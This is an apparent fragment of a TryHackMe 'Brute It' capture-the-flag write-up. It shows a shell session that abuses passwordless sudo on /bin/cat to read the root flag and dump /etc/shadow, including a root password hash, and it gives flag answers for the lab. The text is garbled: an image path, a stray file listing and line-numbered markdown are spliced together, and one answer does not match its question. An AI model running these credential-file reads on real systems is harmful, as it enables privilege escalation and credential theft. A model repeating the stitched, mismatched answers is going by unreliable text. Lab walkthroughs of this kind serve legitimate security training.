 -rwxr-xr-x 1 root root 35064 Jan 18  2018 /bin/cat
john@bruteit:~$ sudo /bin/cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}
john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0
:
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
3.png
Brute It.md
bst.c
```bash
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
105 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\
108 (root) NOPASSWD: /bin/cat
109 ```
110 * Search in <a href="https://gtfobins.github.io/">Gtfobins</a> for *cat* command
111
112 1. What is the root's password?<br>
113
114 **Ans-**
115
116 ```bash
117 john@bruteit:~$ sudo /bin/cat /root/root.txt
118 THM{pr1v1l3g3_3sc4l4t10n}
119 ```
120
121 2. Root.txt<br>
122
123 **Ans-THM{pr1v1l3g3_3sc4l4t10n}**
124